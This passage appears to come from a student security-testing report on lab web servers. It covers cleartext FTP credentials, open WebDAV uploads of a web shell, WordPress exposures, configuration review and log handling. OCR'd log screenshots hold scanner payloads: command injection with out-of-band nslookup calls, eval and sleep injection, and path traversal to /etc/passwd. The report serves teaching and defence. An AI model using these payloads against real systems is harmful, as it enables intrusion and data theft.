| 19 28 227297993 | 192.168.222.1   | 192.168.222.151 | FTP | 69 Request: PASS msfadmin                                    |

Worse, WebDAV don't request username and password from client to identifying, so hacker can upload any malicious files him want.

| 🌆 / - 192.168.222.151 - WinSCP                                                                                                    |                                                                                                    |             |                 |      |   |          | _         |     | $\times$   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------------|------|---|----------|-----------|-----|------------|--|
| Local Mark Files Commands Session Options Remote Help                                                                                                    |                                                                                                    |             |                 |      |   |          |           |     |            |  |
| 🕀 🔁 😓 Synchronize 🔳 🧬 👔 Queue 🔹 🛛 Transfer Settings Default 🔹 🎒 🗸                                                                                                    |                                                                                                    |             |                 |      |   |          |           |     |            |  |
| 📮 192.168.222.151 💣 New Session                                                                                                    |                                                                                                    |             |                 |      |   |          |           |     |            |  |
| 🔜 Desktop 🔹 🚰 😨 🖛 🔹 🔶 🛍 🔂 🏠 🔁 📴 🖉 🖛 🔹 👘 🧭 🛸 "                                                                                                    |                                                                                                    |             |                 |      |   |          |           |     |            |  |
| C:\Users\man                                                                                                    | Droperties »                                                                                                    | <b>_</b> >> | E B Downlos     | ? X  | ň | <u>_</u> | Propertie | s » | ! <b>+</b> |  |
| Name Can't open file                                                                                                    | C:\Users\manhpham                                                                                                    | \Desktop    | o\c99.php'.     |      |   | Size     | Changed   |     |            |  |
| Grading Cybersecu<br>Gradictionary<br>Gradictionary<br>Gr | Image: System Error. Code: 225.       Image: System Error. Code: 225.         Image: System Error. Code: 225.       Image: Operation did not complete successfully because the file contains a virus or potentially unwanted software         Image: System Error. Code: 225.       Image: System Error. Code: 225.         Image: System Error. Code: 225.       Image: System Error. Code: 225.         Image: Syste |             |                 |      |   |          |           |     |            |  |
| New Text I Abort                                                                                                    | Retry Sk                                                                                                    | ip          | Skip all        | Help | μ |          |           |     |            |  |
| note for santoku.txt 1 KB                                                                                                    | Text Document                                                                                                    | 1           |                 |      |   |          |           |     |            |  |
| e phpvulnweb.html 291 KB                                                                                                    | HTML File                                                                                                    | 2           |                 |      |   |          |           |     |            |  |
| SQL Injection Attacks 6,575 KB                                                                                                    | PDF File                                                                                                    | 1           |                 |      |   |          |           |     |            |  |
| Intry Take by MangoA 2 KB                                                                                                    | Shortcut                                                                                                    | >           | <               |      |   |          |           |     | >          |  |
| 0 B of 59.3 MB in 0 of 19                                                                                                    | 1                                                                                                    | hidden      | 0 B of 0 B in 0 | of 0 |   |          |           |     |            |  |
|                                                                                                    |                                                                                                    |             |                 |      |   | Web      | DAV 📃     | 0:0 | )2:54 🤡    |  |

Recommend using Secure protocol such as: FTPs, SFTP, SSH, TLS/SSL, VPN,...

• Change default user & password



# 2. Test Application Platform Configuration

Configuration review and testing is a critical task, while the typical web and application server installation will spot a lot of function (like application examples, documentation, test pages), what is not essential should be removed before deployment to avoid post install exploitation.

Black Box Testing and Example

Sample/known Files and Directory

Many web servers and application servers provide, in a default installation, sample applications and files that are provided for the benefit of the developer and in order to test that the server is working properly right after installation.

However, many default web server applications have been later known to be vulnerable or information disclosure.

Example:

• Wordpress version show in readme



• Brute force attack / Denial of Service attack in Wordpress's xmlrpc.php



XML-RPC server accepts POST requests only.



https://testpurposes.net/2016/11/01/wordpress-xmlrpc-brute-force-attacks-via-burpsuite/

Comment on source code review

It is very common and even recommended

```
i view-source:http://192.168.222.136/mutillidae/index.php
<!-- I think the database password is set to blank or perhaps samurai.
It depends on whether you installed this web app from irongeeks site or
are using it inside Kevin Johnsons Samurai web testing framework.
It is ok to put the password in HTML comments because no user will ever see
this comment. I remember that security instructor saying we should use the
framework comment symbols (ASP.NET, JAVA, PHP, Etc.)
rather than HTML comments, but we all know those
security instructors are just making all this up. -->
```

# Configuration review

Some common guidelines should be taken into account:

- Only enable server modules that are needed for application.
- Handle server errors code with custom-made pages.
- Make sure server software runs with minimize privileges in the operating system.

| /var/www/dvwa/   |       |                       |           |          |  |  |  |  |  |  |
|------------------|-------|-----------------------|-----------|----------|--|--|--|--|--|--|
| Name             | Size  | Changed               | Rights    | Owner    |  |  |  |  |  |  |
| <b>€</b> .       |       | 5/21/2012 2:31:37 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| vulnerabilities  |       | 5/21/2012 2:22:36 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| hackable         |       | 5/21/2012 2:22:36 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| external         |       | 5/21/2012 2:22:36 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| dvwa             |       | 5/21/2012 2:22:36 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| docs             |       | 5/21/2012 2:22:36 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| 🔤 config         |       | 5/21/2012 2:23:35 AM  | rwxr-xr-x | www-data |  |  |  |  |  |  |
| setup.php        | 2 KB  | 6/7/2010 10:58:00 AM  | rw-rr     | www-data |  |  |  |  |  |  |
| security.php     | 3 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| robots.txt       | 1 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| README.txt       | 5 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| phpinfo.php      | 1 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| 🔊 php.ini        | 1 KB  | 7/6/2009 3:31:50 AM   | rw-rr     | www-data |  |  |  |  |  |  |
| ///logout.php    | 1 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| ////login.php    | 3 KB  | 5/21/2012 2:52:33 AM  | rw-rr     | www-data |  |  |  |  |  |  |
| instructions.php | 2 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| index.php        | 2 KB  | 5/21/2012 2:51:49 AM  | rw-rr     | www-data |  |  |  |  |  |  |
| ids_log.php      | 1 KB  | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| 📄 favicon.ico    | 2 KB  | 9/6/2010 10:59:42 PM  | rw-rr     | www-data |  |  |  |  |  |  |
| COPYING.txt      | 33 KB | 3/16/2010 12:56:22 PM | rw-rr     | www-data |  |  |  |  |  |  |
| CHANGELOG.txt    | 5 KB  | 6/7/2010 7:55:14 AM   | rw-rr     | www-data |  |  |  |  |  |  |
| about.php        | 3 KB  | 8/26/2010 11:15:16 PM | rw-rr     | www-data |  |  |  |  |  |  |
|                  |       |                       |           |          |  |  |  |  |  |  |

• Make sure the server software logs properly both legitimate access and errors.

| /var/log/apache2/ |        |                       |           |       |
|-------------------|--------|-----------------------|-----------|-------|
| Name              | Size   | Changed               | Rights    | Owner |
| <b>t</b> ,        |        | 2/5/2018 3:30:12 PM   | rwxr-xr-x | root  |
| error.log.10.gz   | 1 KB   | 5/21/2012 12:45:08 PM | rw-rr     | root  |
| error.log.9.gz    | 1 KB   | 9/21/2017 5:47:26 PM  | rw-r      | root  |
| error.log.8.gz    | 1 KB   | 10/10/2017 5:38:20 PM | rw-r      | root  |
| error.log.7.gz    | 1 KB   | 10/20/2017 5:26:14 PM | rw-r      | root  |
| error.log.6.gz    | 1 KB   | 11/14/2017 6:31:56 PM | rw-r      | root  |
| error.log.5.gz    | 1 KB   | 11/22/2017 6:53:33 PM | rw-r      | root  |
| error.log.4.gz    | 1 KB   | 12/4/2017 6:32:14 PM  | rw-r      | root  |
| error.log.3.gz    | 1 KB   | 12/11/2017 6:54:45 PM | rw-r      | root  |
| error.log.2.gz    | 1 KB   | 12/22/2017 6:28:40 PM | rw-r      | root  |
| error.log.1       | 1 KB   | 1/17/2018 6:42:56 PM  | rw-r      | root  |
| error.log         | 86 KB  | 2/5/2018 3:30:42 PM   | rw-r      | root  |
| access.log.7.gz   | 5 KB   | 9/21/2017 5:47:26 PM  | rw-rr     | root  |
| access.log.6.gz   | 3 KB   | 10/10/2017 5:38:20 PM | rw-r      | root  |
| access.log.5.gz   | 2 KB   | 10/20/2017 5:26:14 PM | rw-r      | root  |
| access.log.4.gz   | 2 KB   | 11/22/2017 6:53:33 PM | rw-r      | root  |
| access.log.3.gz   | 2 KB   | 12/4/2017 6:32:14 PM  | rw-r      | root  |
| access.log.2.gz   | 2 KB   | 12/22/2017 6:28:40 PM | rw-r      | root  |
| access.log.1      | 6 KB   | 1/17/2018 6:42:56 PM  | rw-r      | root  |
| access.log        | 204 KB | 2/4/2018 10:00:32 PM  | rw-r      | root  |

• Make sure that the server is configured to properly handle overloads and prevent Denial of Service attacks.

# Logging

Logging is an important asset of the security of an application architecture, since it can be used to detect flaws in application, logs are typically properly generated by web and server software.

| /var/log/    |        |                       |           |          |
|--------------|--------|-----------------------|-----------|----------|
| Name         | Size   | Changed               | Rights    | Owner    |
| ±            |        | 5/21/2012 4:30:19 AM  | rwxr-xr-x | root     |
| apache2      |        | 2/5/2018 6:34:52 PM   | rwxr-x    | root     |
| apparmor     |        | 4/8/2008 4:39:29 AM   | rwxr-xr-x | root     |
| 📊 apt        |        | 9/21/2017 5:47:26 PM  | rwxr-xr-x | root     |
| dist-upgrade |        | 4/22/2008 1:07:31 PM  | rwxr-xr-x | root     |
| fsck         |        | 3/17/2010 5:59:33 AM  | rwxr-xr-x | root     |
| installer    |        | 3/17/2010 6:15:03 AM  | rwxr-xr-x | root     |
| mysql        |        | 3/17/2010 9:09:40 PM  | rwxr-s    | mysql    |
| news         |        | 3/17/2010 6:15:50 AM  | rwxr-sr-x | news     |
| postgresql   |        | 2/5/2018 6:34:52 PM   | rwxrwxr-t | root     |
| proftpd      |        | 4/28/2010 1:26:44 PM  | rwxr-xr-x | root     |
| samba        |        | 2/5/2018 6:34:52 PM   | rwxr-x    | root     |
| tomcat5.5    |        | 12/8/2008 2:17:20 AM  | rwxr-x    | tomcat55 |
| auth.log     | 104 KB | 2/5/2018 6:51:03 PM   | rw-rr     | syslog   |
| 📄 boot       | 0 KB   | 5/21/2012 12:45:06 PM | rw-rr     | root     |
| 📄 btmp       | 0 KB   | 2/5/2018 6:34:52 PM   | rw-rw-r   | root     |
| 📄 btmp.1     | 0 KB   | 1/17/2018 6:42:56 PM  | rw-rw-r   | root     |
| daemon.log   | 546 KB | 2/5/2018 6:45:36 PM   | rw-rr     | syslog   |

## Sensitive information in logs

Some applications might, for example use GET requests to forward form data which will be viewable in the server logs. This means that server logs might contain sensitive information (such as usernames as passwords, or bank account details). This sensitive information can be misused by an attacker if logs were to be obtained by an attacker, for example, through administrative interfaces or known web server vulnerabilities or misconfiguration (like the well-known server-status misconfiguration in Apache-based HTTP servers ).

# Log Location

Try to keep logs in a separate location, and not in the web server itself. This also makes it easier to aggregate logs from different sources that refer to the same application (such as those of a web server farm) and it also makes it easier to do log analysis (which can be CPU intensive) without affecting the server itself.

# Log Storage

In UNIX systems, logs will be located in /var (although some server installations might reside in /opt or /usr/local) and it is thus important to make sure that the directories that contain logs are in a separate partition. In some cases, and in order to prevent the system logs from being affected, the log directory of the server software itself (such as /var/log/apache in the Apache web server) should be stored in a dedicated partition.

# Log rotation

Most servers (but few custom applications) will rotate logs in order to prevent them from filling up the file system they reside on. The assumption when rotating logs is that the information in them is only necessary for a limited amount of time.

This feature should be tested in order to ensure that:

- Logs are kept for the time defined in the security policy, not more and not less.
- Logs are compressed once rotated (this is a convenience, since it will mean that more logs will be stored for the same available disk space)
- File system permission of rotated log files are the same (or stricter) that those of the log files itself. For example, web servers will need to write to the logs they use but they don't actually need to write to rotated logs, which means that the permissions of the files can be changed upon rotation to prevent the web server process from modifying these.

Some servers might rotate logs when they reach a given size. If this happens, it must be ensured that an attacker cannot force logs to rotate in order to hide its tracks.

Log contents

- Do the logs contain sensitive information?
- Are the logs stored in a dedicated server?
- Can log usage generate a Denial of Service condition?
- How are log backups preserved?
- Is the data being logged data validated (min/max length, chars etc) prior to being logged?
- How are logs reviewed? Can admin use these review to detect targeted attack?
- How are they rotated ? are logs kept for the sufficient time?

| ,  | 📝 /\ | ar/log | /apac | he2/error | r.log - | root@1     | 192.168.222 | .136 - Editor | - WinSCF | )        |          |        |       |         |       |                     |       |       |             |        |        |       |       |       |        |             |        |         | -      |       | $\times$   |
|----|------|--------|-------|-----------|---------|------------|-------------|---------------|----------|----------|----------|--------|-------|---------|-------|---------------------|-------|-------|-------------|--------|--------|-------|-------|-------|--------|-------------|--------|---------|--------|-------|------------|
|    | 8    | 2      | Ð     | * 🗈       | ×a      | 1 <b>9</b> | C #         | 🗞 🏥 🖷         | Encodi   | ng • 🗌 C | olor 🕶 🍘 | 0      |       |         |       |                     |       |       |             |        |        |       |       |       |        |             |        |         |        |       |            |
|    | Mon  | Mar    | 05    | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecu       | re_di  | rect_c | bject | _ref_ | 1.php | '+sle  | ep(20.      | to_i)+ | ⊦', r   | efere  | r: h  | ttp: ^     |
| l  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | '+eva  | l(comp      | ile('  | For x   | in r   | ange  | (1):       |
| ł  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/e | val(co      | ompile | e('for | x in  | rang  | e(1): | \\n i  | mport       | time\\ | n ti    | me.sl  | eep(  | 20)'       |
| 1  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | '.sle  | ep(20)      | .', re | efere   | er: ht | tp:/  | /192       |
| L  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | {\${sl | eep(20      | )}}, ' | refer   | er: h  | ttp:  | //19       |
| 5  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/r | 80km31      | vuy049 | 919nrw | c01wx | qfa6g | w4osf | k2aqz  | .burpc      | ollabo | orato   | r.net  | , re  | fere       |
| ¢  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | rar/ww              | w/bWA | APP/h | ttp:,       | refe   | rer: h | ttp:/ | /192. | 168.2 | 22.13  | 6/bWAP      | P/port | cal.p   | hp     |       |            |
| L  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | nslo   | okup -      | q=cnar | ne zo   | fsqbz  | 2288  | h5hr       |
| t  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | '''`0& | nslook      | up -q• | -cnam   | ie m4r | fiyr  | puv€       |
|    | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | &nslo  | okup -      | q=cnar | ne 5a   | igyohx | 80e6i | n3nr       |
| i. | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | echo   | 88gtq       | 33315  | cx80    | ldj43p | a  a  | #'         |
| ;  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | &echo  | hyeik       | maavo  | 209n    | igu8tn | r&, I | refe       |
| Ł  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | " ech  | o 93hs      | bxp295 | 5 uwu   | ıslqz3 | nq    | , t        |
|    | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | ' ech  | o cr3g      | b4juu> | с рхо   | 4jasm  | 4d #: | XZW)       |
|    | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.1 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | ping   | -n 21       | 127.6  | 0.0.1   | .  `pi | ng -  | c 21       |
| ]  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | ping   | -c 21       | 127.6  | 0.0.1   | .  x,  | refe  | rer:       |
| 1  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | &ping  | -n 21       | 127.0  | 0.0.1   | .&, re | fere  | n: ł       |
| 1  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | ' pin  | g - c 2     | 1 127. | 0.0.    | 1 #,   | refe  | nen:       |
| Ľ  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.1 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/i | nsecur      | re_di  | rect_c | bject | _ref_ | 1.php | " pin  | g - n 2     | 1 127. | 0.0.    | 1   ,  | ref   | erer       |
| Ľ  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/. | • \ \ • • ' | \\\'   | \\\.   | •//•• | \\\   | \\\   | //.    | • / \ • • \ | \\\.   | • / \ • | .\\    | //    | \\wi       |
| ľ  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   | exist:  | /va   | ar/ww               | w/bWA | APP/c | :\\win      | ndows  | \\win. | ini,  | refer | er: h | ttp:/  | /192.1      | 68.222 | 2.136   | /bWAP  | P/po  | rtal       |
| ľ  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] scri   | pt '/\ | /ar/w | ww/bWA  | APP/i | insec               | ure_d | direc | t_obje      | ect_re | ef_1.p | hp\   | \\\   | \\.   | .\\    | ////        | \\     |         | \\\    | 1     | \ <b>`</b> |
| L  | Mon  | Mar    | 05 (  | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] Inva   | lid UF | RI ir | n reque | est G | GET /               | bwapp | P//   | /           | //.    | .//.   | .//   | /     | //.   | .//    | //          | /eto   | :/pas   | swd H  | TTP/: | 1.1,       |
| 1  | Mon  | Mar    | 05    | 00:10:2   | 21 20   | 018]       | [error]     | [client       | 192.1    | 68.222.3 | ] File   | does   | not   |         | /va   | a <mark>r/ww</mark> | w/bWA | APP/e | tc, re      | efere  | r: htt | p://1 | 92.16 | 8.222 | .136/  | bWAPP/      | portal | L.php   | •      |       |            |

| 2   | /var/ | log/auth. | log - I | root@192.16 | 8.222.136 - Editor - | WinSCP         |               |         |        |       |      |        |      |        |
|-----|-------|-----------|---------|-------------|----------------------|----------------|---------------|---------|--------|-------|------|--------|------|--------|
|     | G.    | 2 🖻       | * 🗈     | 🖹 🗙 🖪       | 🎐 🥙 🏙 🍰              | 🟥 🖷 🛛 Encoding | • 🗌 Color • 🤅 | ê 🕜     |        |       |      |        |      |        |
| Mar | 4     | 20:04:    | 52 (    | owaspbwa    | CRON[6009]:          | pam_unix(cron  | :session):    | session | closed | for u | user | root   |      |        |
| Mar | 4     | 20:09:    | 01 (    | owaspbwa    | CRON[6481]:          | pam_unix(cron  | :session):    | session | opened | for ι | user | root b | y (ι | uid=0) |
| Mar | 4     | 20:09:    | 01 (    | owaspbwa    | CRON[6481]:          | pam_unix(cron  | :session):    | session | closed | for ι | user | root   |      |        |
|     | -     |           |         |             |                      |                |               | -       | -      | -     |      | -      |      |        |

